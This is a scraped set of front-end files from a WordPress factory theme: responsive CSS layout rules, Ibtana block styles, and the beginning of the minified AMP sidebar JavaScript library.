@media screen and (max-width:575px) {
  .home #header{
    position: relative;
  }
  #topbar{
    background-color: #202028;
    text-align: center;
  }
  .slider-box h1,#best-seller .owl-nav{
    display: none;
  }
  .slider-box p{
    display: none;
  }
  #slider .slider-box{
    max-width: 80%;
    text-align: center;
    right: 0 !important;
  }
  #slider .slider-button-1{
    padding: 12px 16px;
    font-size: 14px;
  }
  #slider .carousel-next-button{
    right: 18px;
    top: 20%;
  }
  #slider ol.carousel-indicators{
    position: unset;
    margin: 0;
    display: inline-flex;
    width: 100%;
  }
  #slider ol.carousel-indicators li{
    background-color: #000 !important;
  }
  #slider ol.carousel-indicators .active {
    background-color: #ff7109 !important;
  }
  .slider-button {
    padding-top: 14px;
  }
  .section-content h2{
    font-size: 30px;
  }
  .cover{
    padding: 25px 30px;
  }
  .topbar-box {
    padding: 0 15px!important;
    margin-bottom: 10px;
  }
  .slide_nav{
    display: none;
  }
  #about-us {
    background-image: none !important;
    background-color: #f7f7fd;
  }
  #about-us .section-content{
    padding: 1em 0
  }  
  #our-faq,.our-services-image,.owl-carousel .owl-dots,#why-choose-us,.our-blogs-contents,#footer ul li,#footer,.copyright p,.copyright,#footer-contact{
    text-align: center;
  }
  .our-services-image img{
    margin: 0 auto !important;
  }
  .owl-carousel .owl-dots{
    position: unset;
    transform: none;
  }
  #why-choose-us .featue-no:after,.sidebar-cont p:after{
    content: none;
  }
  #why-choose-us .video-side p{
    line-height: 9px;
  }
  #why-choose-us .video-text{
    padding:15px 0;
  }
  #why-choose-us .video-box h3{
    font-size: 12px;
  }
  #why-choose-us .video-bg{
    padding: 18px;
  }
  .new-demo {
    padding-left: 3em;
  }
  .sidebar-cont p{
    padding-bottom: 0em;
  }
  .sidebar-cont{
    padding:14px;
  }
  #our-teams .owl-nav{
    display: none;
  }
  #our-teams a.left-read {
    padding: 22px 22px;
  }
  #our-teams .owl-stage-outer {
    margin-bottom: 1em;
  }
  #our-teams .owl-carousel.owl-loaded {
    padding-bottom: 12%;
  }
  #home-page-contact .home-contact {
    padding: 20px;
  }
  #home-page-contact input[type="submit"]{
    padding: 13px;
  }
  #testimonials .container-fluid {
    padding: 25px;
    max-width: 100%;
  }
  .testimonials-contents{
    padding: 5em 2em;
  }
  #footer nav.main-navigation li{
    padding: 0px 12px;
  }
  #footer-contact .contact-title-icon{
    display: block;
    margin: 20px 0;
  }
  #get-in-touch h3{
    max-width: 100%;
  }
  #get-in-touch {
    padding: 3em 25px;
  }
  #testimonials{
    overflow-x: hidden;
  }
  .header-social{
    border:0;
  }
}
@media screen and (min-width: 576px) and (max-width:767px){
  .home #header{
    position: relative;
  }
  #topbar{
    background-color: #202028;
  }
  .slider-box p{
    display: none;
  }
  .slider-box h1{
    font-size: 22px;
  }
  .slide_nav{
    display: none;
  }
  .topbar-box{
    margin-bottom: 10px;
  }
  .cover{
    padding: 23px 15px;
  }
  .services-shortcode .our-services-image{
    padding: 20px 20px 13px;
  }
  .short-our-project .cover{
    width: 80%;
    left: 27px;
  }
  img.custom-logo {
    width: auto;
  }
  #about-us {
    background-image: none !important;
    background-color: #f7f7fd;
  }
  #about-us .section-content{
      padding: 2em 0
  }
  #topbar{
    text-align: center;
  }
  .topbar-main-box {
    margin: 15px 0;
  }
  #free-estimate,.menubar .search-box,#why-choose-us,.copyright,.copyright p,#footer-contact .f-contact{
    text-align: center;
  }
  .owl-carousel .owl-dots{
    position: unset;
    transform: none;
    text-align: center;
  }
  #why-choose-us .featue-no:after,.sidebar-cont p:after{
    content: none;
  }
  .sidebar-cont p{
    padding-bottom: 0;
  }
  .new-demo {
    padding-left: 3em;
  }
  .sidebar-cont{
    padding: 15px;
  }
  #our-teams .owl-carousel .owl-dots {
    margin-bottom: 7%;
  }
  #footer-contact .contact-title-icon{
    display: block;
    margin-top: 10px 0;
  }
  #footer-contact p.contact-title{
    font-size: 14px;
  }
  #get-in-touch h3,#testimonials .container-fluid{
    max-width: 100%;
  }
  div#accordion {
    text-align: center;
  }
  #testimonials .owl-nav,#our-teams .owl-nav{
    display: none;
  }
  #slider ol.carousel-indicators{
    position: unset;
    margin: 0;
    display: inline-flex;
    width: 100%;
  }
  #slider ol.carousel-indicators li{
    background-color: #000 !important;
  }
  #slider ol.carousel-indicators .active {
    background-color: #ff7109 !important;
  }
  #our-services button.owl-next {
    right: -11px;
  }
}
@media screen and (min-width: 768px) and (max-width:991px) {
  .home #header{
    position: relative;
  }
  #topbar{
    background-color: #202028;
  }
  #slider .slider-box{
    max-width: 70%;
  }
  .slider-box h1{
    font-size: 26px;
  }
  .slider-box p{
    width: auto;
    height: auto;
    line-height: 26px;
  }
  .slider-button {
    padding-top: 0;
  }
  #slider .carousel-prev-button{
    top: 73%;
    right: 41px;
  }
  #slider .carousel-next-button {
    right: 41px;
    top: 52%;
  }
  #slider ol.carousel-indicators{
    margin: 0 38px 0 0;
  }
  #slider .slider-box {
    top: 50%;
  }
  img.custom-logo {
    width: auto;
  }
  #testimonials .owl-nav,#our-teams .owl-nav,#best-seller .owl-nav{
    display: none;
  }
  #slider ol.carousel-indicators{
    position: unset;
    margin: 0;
    display: inline-flex;
    width: 100%;
  }
  #slider ol.carousel-indicators li{
    background-color: #000 !important;
  }
  #slider ol.carousel-indicators .active {
    background-color: #ff7109 !important;
  }
  #our-services button.owl-next {
    right: -11px;
  }
  .header-logo {
    text-align: center;
    margin-bottom: 16px;
  }
  .owl-carousel .owl-dots{
    position: unset;
    transform: none;
    text-align: center;
  }
  .section-content h2, .our-project-title h2, .our-blogs-head h2, #best-seller h3, .partners_inner h2, #testimonials h2{
    font-size: 22px;
  }
  #why-choose-us .video-box h3{
    font-size: 12px;
  }
  #why-choose-us .feature-box {
    margin: 12px 0 10px;
  }
  #why-choose-us .featue-no:after,.sidebar-cont p:after{
    content: none;
  }
  #why-choose-us .video-side {
    padding: 9px 10px;
  }
  .new-demo {
    padding-left: 3em;
  }
  .sidebar-cont p{
    padding-bottom: 5em;
  }
  #home-page-contact .home-contact{
    padding: 1em;
  }
  .testimonials-contents{
    padding: 5em 1em;
  }
  #testimonials .owl-stage-outer, #our-records .owl-stage-outer {
    padding: 4em 0px;
  }
  #testimonials .container-fluid,#get-in-touch h3{
    max-width: 100%;
  }
  #free-estimate a {
    font-size: 12px;
    padding: 18px 10px;
  }
  #footer nav.main-navigation li {
    padding: 0px 8px;
  }
  #our-teams .owl-carousel .owl-dots{
    display: none;
  }
  #why-choose-us .featue-no{
    padding: 30px 18px;
  }
}
@media screen and (max-width: 1500px) and (min-width:992px){
  #slider .slider-box{
    top: 67%;
  }
  .main-navigation li{
    padding: 5px 11px;
  }
  .slider-box h1{
    font-size: 26px;
  }
  #slider .carousel-next-button{
    top: 53%;
  }
  #slider .carousel-prev-button{
    top: 71%;
  }
  .services-title a{
    font-size: 20px;
  }
  #about-us .section-content{
    padding: 2em 0;
  }
  a.header-button{
    font-size: 14px;
  }
  #footer .widget td{
    padding: 5px;
  }
  .topbar-address{
    font-size: 13px;
  }
  .slider-button {
    padding-top: 10px;
  }
  #slider ol.carousel-indicators {
    right: -3.2em;
    bottom: 10em;
  }
  .owl-carousel .owl-dots,#our-teams .owl-nav,.slide_nav{
    display: none;
  }
  .new-demo {
    padding-left: 3em;
  }
  .sidebar-cont p{
    padding-bottom: 1em;
  }
  #why-choose-us .featue-no:after,.sidebar-cont p:after{
    content: none;
  }
  #testimonials .container-fluid {
    padding: 1em;
    max-width: 60%;
  }
  #testimonials .owl-stage-outer, #our-records .owl-stage-outer {
    padding: 4em 0px;
  }
  #our-faq h2{
    font-size: 25px;
  }
  #get-in-touch h3{
    max-width: 45%;
  }
  #footer-contact p.contact-title{
    font-size: 12px;
  }
  #free-estimate a{
    padding: 15px;
  }
  #our-services button.owl-next {
    right: -9px;
  }
}
@media screen and (max-width: 1024px){
  #home-page-contact {
    background-size: auto;
  }
  .services-title a{
    font-size: 16px;
  }
  .side-navigation li:hover>ul.sub-menu, .side-navigation li:hover>ul.sub-menu{
    top:0;
    -webkit-animation: none;
     animation: none;
  }
  .services-post{
    font-size:12px;
  }
  #our-faq h2,#get-in-touch h3,.home-contact h3,.section-content h2, .our-project-title h2, .our-blogs-head h2, #best-seller h3, .partners_inner h2, #testimonials h2{
    font-size: 23px;
  }
  #our-services button.owl-next {
    right: -9px;
  }
  .close-sidebar {
    display: block !important;
  }
  .main-header .side-navigation {
      display: none;
  }
  .site-branding {
      margin: 10px 0;
  }
  .close-sidebar{
    font-size: 30px;
    padding-left: 10px;
    color: #fff;
    text-align: right;
    padding-right: 20px;
  }
  .headerbar {
      text-align: right;
      font-size: 30px;
      color: #000;
      display: block !important;
  }
  .side-navigation, .side-navigation li {
      padding: 0;
      display: block;
  }
  .side-navigation, .side-navigation ul li,.main-navigation ul ul {
      display: block !important;
      padding: 0;
  }
  .main-header{
    display: none !important;
  }
  .side-navigation ul li a {   
    display: block;
    color: #fff;
    background: 0 0!important;
    text-align: left;
    font-size: 14px;
    font-weight: 500;
  }
  #sidebar1 {
      background: #111;
      width: 250px;
  }
  #sidebar1 {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    left: 0;
    overflow-x: hidden;
    transition: 0.5s;
  }
  iframe {
    width: 100%;
    height: auto;
  }
  .content_boxes figure #instagram-embed-0{
    height: 706px;
  }
  .main-navigation .menu{
    float: none;
    text-align: center;
  }
  .main-navigation ul ul li,#masthead.scrolled .main-navigation ul ul li{
    display: block;
  }  
  .menu > ul > li:hover:before, .menu > ul > li.current_page_item:before, .menu > ul > li.current-menu-item:before{
    display: none;
  }
  .main-navigation ul ul{
    opacity: 1;
  }
  .side-navigation li>.sub-menu, .side-navigation li>.sub-menu {
    transform: none;
    visibility: visible;
  }
  .main-navigation ul ul ul{
    top:0 !important;
    left: 0 !important;
  }
  .menubar .nav ul{ 
    width:100%;
    margin-top:0; 
  }
  .menubar .nav ul li,.menubar.scrolled .main-navigation li{
    border-top:1px #303030 solid; 
    display:block;
    text-align:left;
    float:none;
    width: 15.7rem;
    padding: 5px 5px 0px 0;
    margin-left: 0;
  }
  .side-navigation ul li{
    padding: 2px 10px;
  }
  .main-navigation ul ul li, #masthead.scrolled .main-navigation ul ul li{
    padding: 0px;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    box-shadow: none;
  }
  .main-navigation li.current_page_item,.main-navigation ul ul,.main-navigation ul ul li, .menubar.scrolled .main-navigation ul ul li{
    border:none;
  }
  #header-menu .current_page_item{
    background:none;
  }
  #header-menu .current_page_item ul li a{
    color: #fff;
  }
  .side-navigation ul li a,.side-navigation ul ul li a{
    padding: 10px 16px
  }
  .side-navigation ul ul li a{
    margin-left: 6px;
  }
  .main-header-box{
    padding-bottom: 0 !important;
  }
  #header-menu .current_page_item a{
    color: #ff7109;
    border:none;
  }
  .menubar ul ul{
    display: block !important;
    position: relative !important;
    background: unset !important;
  }
  .main-navigation ul{
    margin: unset;
  }
}
@media screen and (max-width: 1200px) and (min-width: 1025px) { 
  .widget th, .widget td{
    padding: 0;
  }
  #slider .slider-box{
    max-width: 63%;
    top: 67%;
  }
  #slider .carousel-next-button{
    top: 53%;
  }
  #slider .carousel-prev-button{
    top: 71%;
  }
  .header-social .vwsmp_front a{
    padding: 17px 10px;
  }
  .services-title a{
    font-size: 21px;
  }
  #about-us .section-content{
    padding: 2em 0;
  }
  .topbar-box {
    padding: 0px 1px !important;
  } 
  .head-button {
    padding: 13px 20px;
  }
}
@media screen and (max-width:1300px) {
  .container {
    max-width: 1300px;
  }
}
@media screen and (max-width: 2000px) and (min-width: 1700px) { 
  #slider ol.carousel-indicators {
    position: absolute;
    left: auto;
    right: -14.4em;
    bottom: 28.7%;
    z-index: 1;
    display: block;
  }
}

--- FILE ---
content_type: text/css
request_url: https://prielsa.com/wp-content/themes/vw-factory-pro/assets/css/ibtana-front-style.css?ver=6.9
body_size: 1536
content:
.vw-factory-pro-slider-box-ive {
    max-width: 45%;
    margin-left: 8%;
    padding: 10em 20px 2em;
}
.vw-factory-pro-left-box-ive .vw-factory-pro-section-content-ive p,.vw-factory-pro-left-box-ive .vw-factory-pro-section-content-ive h2,.vw-factory-pro-footer-contact-ive p,.vw-factory-pro-slider-box-ive p,.vw-factory-pro-slider-box-ive h2,.vw-factory-pro-slider-button-ive div{
	text-align: left !important;
}
.vw-factory-pro-free-estimate-ive .wp-block-columns,.vw-factory-pro-contact-title-ive p,.vw-factory-pro-footer-contact-ive .wp-block-columns{
	margin-bottom: 0;
}
.vw-factory-pro-our-blogs-ive .post-read-more-parent i,.vw-factory-pro-section-content-ive figure{
	margin-left: 10px !important;
}
.vw-factory-pro-number-list-ive .vw-factory-pro-nuber-text-ive .ive-advanced-text-wrap,.vw-factory-pro-our-blogs-ive .ive-inner-post-content,.vw-factory-pro-our-blogs-ive .post-meta div,.vw-factory-pro-our-blogs-ive .ive-inner-post-content h2,.vw-factory-pro-our-blogs-ive .ive-inner-post-content p{
	text-align: left !important;
}
.vw-factory-pro-bestseller-ive .slider-product-item{
	position: relative;
	margin:15px;
}
.vw-factory-pro-bestseller-ive .slider-product-item img{
	margin:0 auto !important;
}
.vw-factory-pro-bestseller-ive .slider-product-item h6{
	text-align: left;
}
.vw-factory-pro-bestseller-ive .full_content {    
    padding: 6em 20px 25px;
    margin-top: -24%;
    position: relative;
    border: 10px solid #ffffff;
}
.vw-factory-pro-bestseller-ive .slider-product-item:hover .full_content{
	border-color: #ff7109;
}
.vw-factory-pro-bestseller-ive .woo-prod-img {
    padding: 20px 35px;
    position: relative;
    z-index: 2;
}
.vw-factory-pro-bestseller-ive .ibtana-product-cart-button {
    position: absolute;
    right: 22px;
    top: 50%;
}
.vw-factory-pro-get-in-touch-ive .vw-factory-pro-slider-button-ive div,.vw-factory-pro-about-us-ive .vw-factory-pro-slider-button-ive div{
	text-align: center !important;
}
.vw-factory-pro-our-services-ive .vw-factory-pro-our-services-content-ive {
    border: 8px solid #f7f7fd;
    padding:30px; 
}
.vw-factory-pro-our-services-content-ive img{
	width: auto !important;
	margin-left: 0 !important;
}
.vw-factory-pro-our-services-content-ive h2,.vw-factory-pro-our-services-content-ive p{
	text-align: left !important;
}
.vw-factory-pro-our-services-content-ive{
	position: relative;
}
.vw-factory-pro-our-services-content-ive .vw-factory-pro-bg-img-ive {
    position: absolute;
    top: 0;
    bottom: 0;
    opacity: 0;
}
.vw-factory-pro-our-services-content-ive:hover .vw-factory-pro-bg-img-ive{
	opacity: 1;
}
.vw-factory-pro-our-services-content-ive:hover{
	border-color: #ff7109;
	background-color: #1b1d2c;
}
.vw-factory-pro-our-services-content-ive:hover .vw-factory-pro-services-ive,.vw-factory-pro-our-services-content-ive:hover h2,.vw-factory-pro-our-services-content-ive:hover p{
	z-index: 99;
	position: relative;
	color: #ffffff !important;
}
.vw-factory-pro-about-us-ive figure{
	margin:0;
}
.vw-factory-pro-about-us-ive .vw-factory-pro-section-content-ive{
    margin-top: 9em;
}
.vw-factory-pro-our-project-content-ive {
    position: relative;
}
.vw-factory-pro-box-content-ive {
    position: absolute;
    bottom: 0%;
    padding: 17px;
    width: 90%;
    margin: 20px;
    border-radius: 5px;
}
.vw-factory-pro-our-project-content-ive:hover .vw-factory-pro-box-content-ive{
	display: none;
}
.vw-factory-pro-hover-box-ive {
    display: none;
    position: absolute;
    bottom: 0;
    margin: 20px;
    border-radius: 10px;
}
.vw-factory-pro-our-project-content-ive:hover .vw-factory-pro-hover-box-ive{
	display: block;
}
.vw-factory-pro-hover-box-ive h5,.vw-factory-pro-hover-box-ive h2,.vw-factory-pro-hover-box-ive .ive-btn-wrap{
	text-align: left !important;
}
.vw-factory-pro-why-choose-us-ive .vw-factory-pro-video-side-ive {
    background-color: #ff7109;
    text-align: center;
    right: 20px;
    height: 161px;
    left: 0px;
    padding: 0px 5px;
    writing-mode: tb-rl;
    transform: rotate( -180deg);
}
.vw-factory-pro-video-box-ive .wp-block-column{
	margin-left: 0;
}
.vw-factory-pro-video-box-ive .wp-block-cover,.vw-factory-pro-video-box-ive .wp-block-cover-image{
	min-height: 150px;
    height: 50%;
}
.vw-factory-pro-nuber-bg-ive{
	background-size: 100% 100%;
}
.vw-factory-pro-left-box-ive{
    margin-top: 5em;
}
.vw-factory-pro-our-faq-ive .ive-advanced-text-wrap{
	text-align: left !important;
}
.vw-factory-pro-our-faq-ive .vw-factory-pro-section-content-ive{
	margin-top: 5em;
}
.vw-factory-pro-testimonials-wrqpper-ive {
    padding: 6em 30px 4em;
    margin: 5em 10em 2em;
    border-radius: 10px;
}
.vw-factory-pro-testimonials-wrqpper-ive img {
    position: absolute;
    max-width: 120px;
    left: 0;
    right: 0;
    top: 8%;
    border-radius: 50%;
    border: 4px solid #ffffff;
}
.vw-factory-pro-team-ive .vw-factory-pro-section-content-ive figure,.vw-factory-pro-testimonialsive p,.vw-factory-pro-testimonialsive h2,.vw-factory-pro-testimonialsive figure{
	text-align: center !important;
}
.vw-factory-pro-our-services-ive .vw-factory-pro-section-content-ive figure,.vw-factory-pro-about-us-ive .vw-factory-pro-section-content-ive figure,.vw-factory-pro-partner-ive .vw-factory-pro-section-content-ive figure,.vw-factory-pro-bestseller-ive .vw-factory-pro-section-content-ive figure,.vw-factory-pro-our-blogs-ive .vw-factory-pro-section-content-ive figure{
	margin: 0 auto !important;
}
.vw-factory-pro-our-records-wrapper-ive {
    margin: 8em 15px 2em;
    border: 10px solid #f7f7fd;
    text-align: center;
    padding: 8em 20px 4em 20px;
    position: relative;
}
.vw-factory-pro-our-records-wrapper-ive figure {
    position: absolute;
    left: 0;
    right: 0;
    top: -21%;
    max-width: 35%;
    margin: 0 auto;
}
.vw-factory-pro-our-records-wrapper-ive:hover{
	border-color:#ff7109;
}
.vw-factory-pro-home-contact-ive input[type="text"], .vw-factory-pro-home-contact-ive input[type="tel"], .vw-factory-pro-home-contact-ive input[type="email"], .vw-factory-pro-home-contact-ive input[type="phno"], .vw-factory-pro-home-contact-ive input[type="password"],.vw-factory-pro-home-contact-ive textarea,.vw-factory-pro-home-contact-ive select {
    border: 1px solid #e1e1e7;
    font-size: 16px;
    padding: 10px 10px !important;
    margin: 6px 0 6px 0 !important;
    height: 65px;
    width: 100%;
    background: transparent;
    border-left: 0;
    border-right: 0;
    border-top: 0;
}
.vw-factory-pro-home-contact-ive input::placeholder,.vw-factory-pro-home-contact-ive textarea::placeholder,.vw-factory-pro-home-contact-ive select{
    font-size: 12px;
    letter-spacing: 1px;
    line-height: 30px;
    color: #74747b;
    font-weight: 600;
    font-family: "Nunito Sans";
}
.vw-factory-pro-home-contact-ive input[type="submit"]{
	font-size: 16px;
    letter-spacing: 3px;
    color: #ffffff;
    font-family: 'Nunito Sans', sans-serif;
    font-weight: 800;
    text-align: center;
    background-color: #ff7109;
    padding: 20px 25px;
    border-radius: 10px;
}
.vw-factory-pro-home-contact-ive{
	text-align: center;
	padding: 5em 2em;
}
.vw-factory-our-teams-contents-ive .vw-factory-pro-sidebar-ive h2{
	writing-mode: tb-rl;
    margin: 0 !important;
}
.vw-factory-our-teams-contents-ive .vw-factory-team-img-ive,.vw-factory-our-teams-contents-ive .vw-factory-team-img-ive figure{
	margin:0;
}
.vw-factory-pro-team-ive .vw-factory-pro-slider-button-ive div{
	text-align: center !important;
}
/*-------------------- Media Style -------------------*/
@media screen and (max-width:776px) {
	.vw-factory-pro-slider-box-ive {
	    max-width: 100%;
	    margin-left: 0;
	    padding: 0em 20px 2em;
	}
	.vw-factory-pro-home-page-contact-ive .container,.vw-factory-pro-our-services-ive .container,.vw-factory-pro-about-us-ive .container,.vw-factory-pro-our-project-ive .container,.vw-factory-pro-our-project-ive .container,.vw-factory-pro-why-choose-us-ive .container{
		padding-left: 0;
	}
	.vw-factory-pro-number-list-ive .vw-factory-pro-nuber-text-ive .ive-advanced-text-wrap, .vw-factory-pro-our-blogs-ive .ive-inner-post-content, .vw-factory-pro-our-blogs-ive .post-meta div, .vw-factory-pro-our-blogs-ive .ive-inner-post-content h2, .vw-factory-pro-our-blogs-ive .ive-inner-post-content p,.vw-factory-pro-left-box-ive .vw-factory-pro-section-content-ive p, .vw-factory-pro-left-box-ive .vw-factory-pro-section-content-ive h2, .vw-factory-pro-footer-contact-ive p, .vw-factory-pro-slider-box-ive p, .vw-factory-pro-slider-box-ive h2, .vw-factory-pro-slider-button-ive div{
		text-align: center !important;
	}
	.vw-factory-pro-nuber-bg-ive {
	    max-width: 30%;
	    margin: 0 auto;
	}
	.vw-factory-pro-why-choose-us-ive .vw-factory-pro-video-side-ive,.vw-factory-our-teams-contents-ive .vw-factory-pro-sidebar-ive h2 {
	    writing-mode: unset;
	    transform: none;
	}
	.vw-factory-pro-home-contact-ive {
	    text-align: center;
	    padding: 1em 0em;
	}
	.vw-factory-pro-testimonials-wrqpper-ive{
		margin: 5em 1em 2em;
	}
	.vw-factory-pro-footer-contact-ive {
	    text-align: center;
	}
    .theme-vw-factory-pro #content-area.container{
        overflow-x: hidden;
    }
}
@media screen and (min-width: 577px) and (max-width:767px){
	.vw-factory-pro-left-box-ive.wp-block-column:not(:only-child),.vw-factory-pro-choose-img-ive.wp-block-column:not(:only-child){
		flex-basis: calc(100% - 1em)!important;
	}
	.vw-factory-pro-video-box-ive .wp-block-cover, .vw-factory-pro-video-box-ive .wp-block-cover-image{
		height: 100%;
	}
	.vw-factory-pro-our-records-wrapper-ive figure{
		max-width: 18%;
	}
    .theme-vw-factory-pro #content-area.container{
        overflow-x: hidden;
    }
}
@media screen and (min-width: 768px) and (max-width:991px){
	.vw-factory-pro-nuber-bg-ive{
		height: 36% !important;
	}
	.vw-factory-pro-testimonials-wrqpper-ive{
		margin: 5em 1em 2em;
	}
    .theme-vw-factory-pro #content-area.container{
        overflow-x: hidden;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://prielsa.com/wp-content/themes/vw-factory-pro/assets/js/amp-sidebar-0.1.js?ver=6.9
body_size: 7873
content:
(self.AMP=self.AMP||[]).push({n:"amp-sidebar",v:"1910302211460",f:(function(AMP,_){
var h,aa="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var p;a:{var ba={a:!0},q={};try{q.__proto__=ba;p=q.a;break a}catch(a){}p=!1}n=p?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var r=n;
function t(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(r)r(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Ta=b.prototype};function u(){this.l=null}h=u.prototype;h.add=function(a){var b=this;this.l||(this.l=[]);this.l.push(a);return function(){b.remove(a)}};h.remove=function(a){this.l&&(a=this.l.indexOf(a),-1<a&&this.l.splice(a,1))};h.removeAll=function(){this.l&&(this.l.length=0)};h.fire=function(a){if(this.l)for(var b=this.l,c=0;c<b.length;c++)(0,b[c])(a)};h.getHandlerCount=function(){return this.l?this.l.length:0};function v(a,b){b=void 0===b?"":b;try{return decodeURIComponent(a)}catch(c){return b}};var ca=/(?:^[#?]?|&)([^=&]+)(?:=([^&]*))?/g;function w(a){return a?Array.prototype.slice.call(a):[]};self.__AMP_LOG=self.__AMP_LOG||{user:null,dev:null,userForEmbed:null};var y=self.__AMP_LOG;function z(){if(!y.user)throw Error("failed to call initLogConstructor");return y.user}function da(a,b){return z().assert(a,'"toolbar-target" is required',b,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)};function ea(){var a,b=Object.create(null);a&&Object.assign(b,a);return b};function fa(a){var b=a.indexOf("#");return-1==b?a:a.substring(0,b)};function ha(a,b){if(a.__AMP__EXPERIMENT_TOGGLES)var c=a.__AMP__EXPERIMENT_TOGGLES;else{a.__AMP__EXPERIMENT_TOGGLES=Object.create(null);c=a.__AMP__EXPERIMENT_TOGGLES;if(a.AMP_CONFIG)for(var d in a.AMP_CONFIG){var e=a.AMP_CONFIG[d];"number"===typeof e&&0<=e&&1>=e&&(c[d]=Math.random()<e)}if(a.AMP_CONFIG&&Array.isArray(a.AMP_CONFIG["allow-doc-opt-in"])&&0<a.AMP_CONFIG["allow-doc-opt-in"].length&&(d=a.AMP_CONFIG["allow-doc-opt-in"],e=a.document.head.querySelector('meta[name="amp-experiments-opt-in"]'))){e=
e.getAttribute("content").split(",");for(var f=0;f<e.length;f++)-1!=d.indexOf(e[f])&&(c[e[f]]=!0)}Object.assign(c,ia(a));if(a.AMP_CONFIG&&Array.isArray(a.AMP_CONFIG["allow-url-opt-in"])&&0<a.AMP_CONFIG["allow-url-opt-in"].length){d=a.AMP_CONFIG["allow-url-opt-in"];e=a.location.originalHash||a.location.hash;a=Object.create(null);if(e)for(var g;g=ca.exec(e);)f=v(g[1],g[1]),g=g[2]?v(g[2].replace(/\+/g," "),g[2]):"",a[f]=g;for(e=0;e<d.length;e++)f=a["e-"+d[e]],"1"==f&&(c[d[e]]=!0),"0"==f&&(c[d[e]]=!1)}}var l=
c;return!!l[b]}function ia(a){var b="";try{"localStorage"in a&&(b=a.localStorage.getItem("amp-experiment-toggles"))}catch(e){if(y.dev)a=y.dev;else throw Error("failed to call initLogConstructor");a.warn("EXPERIMENTS","Failed to retrieve experiments from localStorage.")}var c=b?b.split(/\s*,\s*/g):[];a=Object.create(null);for(var d=0;d<c.length;d++)0!=c[d].length&&("-"==c[d][0]?a[c[d].substr(1)]=!1:a[c[d]]=!0);return a};function ja(a,b){var c=a.ownerDocument.defaultView,d=c.__AMP_TOP||(c.__AMP_TOP=c),e=c!=d,f=ha(d,"ampdoc-fie");e&&!f?b=A(c,b)?B(c,b):null:(a=C(a),a=ka(a),b=A(a,b)?B(a,b):null);return b}function D(a,b){a=a.__AMP_TOP||(a.__AMP_TOP=a);return B(a,b)}function E(a,b){var c=C(a);c=ka(c);return B(c,b)}function C(a){return a.nodeType?D((a.ownerDocument||a).defaultView,"ampdoc").getAmpDoc(a):a}function ka(a){a=C(a);return a.isSingleDoc()?a.win:a}
function B(a,b){A(a,b);var c=a.__AMP_SERVICES;c||(c=a.__AMP_SERVICES={});var d=c;a=d[b];a.obj||(a.obj=new a.ctor(a.context),a.ctor=null,a.context=null,a.resolve&&a.resolve(a.obj));return a.obj}function A(a,b){a=a.__AMP_SERVICES&&a.__AMP_SERVICES[b];return!(!a||!a.ctor&&!a.obj)};/*
 https://mths.be/cssescape v1.5.1 by @mathias | MIT license */
var F;function la(a){return":not([toolbar]) [autoscroll]".replace(/^|,/g,"$&"+a+" ")};function ma(a){var b=a.isConnected;if(void 0===b){do if(a=na(a),a.host)a=a.host;else break;while(1)}}function na(a){if(Node.prototype.getRootNode)return a.getRootNode()||a;for(;a.parentNode&&(!a||"I-AMPHTML-SHADOW-ROOT"!=a.tagName&&(11!=a.nodeType||"[object ShadowRoot]"!==Object.prototype.toString.call(a)));a=a.parentNode);return a}function oa(a,b){for(var c;a&&a!==c;a=a.parentElement)if(b(a))return a;return null}
function G(a,b){return a.closest?a.closest(b):oa(a,function(a){var c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.msMatchesSelector||a.oMatchesSelector;return c?c.call(a,b):!1})}function pa(a){var b=a.body.getAttribute("dir")||a.documentElement.getAttribute("dir")||"ltr";return"rtl"==b};function H(a,b){var c,d=this;this.Ba=D(a,"timer");this.Ia=b;this.Ga=c||0;this.R=-1;this.fa=0;this.la=!1;this.Fa=function(){d.$()}}H.prototype.isPending=function(){return-1!=this.R};H.prototype.schedule=function(a){var b=a||this.Ga;this.la&&10>b&&(b=10);var c=Date.now()+b;return!this.isPending()||-10>c-this.fa?(this.cancel(),this.fa=c,this.R=this.Ba.delay(this.Fa,b),!0):!1};H.prototype.$=function(){this.R=-1;this.fa=0;this.la=!0;this.Ia();this.la=!1};
H.prototype.cancel=function(){this.isPending()&&(this.Ba.cancel(this.R),this.R=-1)};function qa(a,b){for(var c=0;c<a.length;c++)if(b(a[c],c,a))return c;return-1};function ra(a,b,c,d){this.type=a;this.data=b;this.time=c;this.event=d}
function sa(a,b,c){this.o=a;this.c=[];this.K=[];this.m=[];this.h=[];this.j=null;this.Pa=b;this.Qa=c;this.ba=!1;this.$=new H(a.ownerDocument.defaultView,this.wa.bind(this));this.za=new u;this.P=Object.create(null);this.ua=this.Na.bind(this);this.sa=this.La.bind(this);this.ta=this.Ma.bind(this);this.ra=this.Ka.bind(this);this.o.addEventListener("touchstart",this.ua);this.o.addEventListener("touchend",this.sa);this.o.addEventListener("touchmove",this.ta);this.o.addEventListener("touchcancel",this.ra);
this.ha=!1}function ta(a){var b=!1,c=!0;b=void 0===b?!1:b;c=void 0===c?!1:c;var d=a.__AMP_Gestures;d||(d=new sa(a,b,c),a.__AMP_Gestures=d);return d}h=sa.prototype;h.cleanup=function(){this.o.removeEventListener("touchstart",this.ua);this.o.removeEventListener("touchend",this.sa);this.o.removeEventListener("touchmove",this.ta);this.o.removeEventListener("touchcancel",this.ra);delete this.o.__AMP_Gestures;this.$.cancel()};
h.onGesture=function(a,b){var c=new a(this),d=c.getType(),e=this.P[d];e||(this.c.push(c),e=new u,this.P[d]=e);return e.add(b)};h.removeGesture=function(a){var b=(new a(this)).getType();if(a=this.P[b]){a.removeAll();a=qa(this.c,function(a){return a.getType()==b});if(0>a)return!1;this.c.splice(a,1);this.m.splice(a,1);this.h.splice(a,1);this.K.splice(a,1);delete this.P[b];return!0}return!1};h.onPointerDown=function(a){return this.za.add(a)};
